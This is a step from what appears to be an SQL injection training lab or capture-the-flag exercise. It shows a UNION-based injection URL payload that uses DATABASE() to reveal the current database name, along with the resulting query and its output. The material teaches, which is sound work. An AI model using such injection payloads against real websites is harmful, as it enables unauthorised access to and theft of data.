 Steps To Database Ex-filtration - Extract current database name
Answer
Next
Use the built in DATABASE() function to return the current database data
https://acuhungf.eu1.ctfio.com/article?id=0'union select 1,2,3,database();--
GO
3
sqli_two
select * from articles where released=1 and id='0'union select 1,2,3,database();--'
SQL Results
id released title content
1 2 3 sqli_two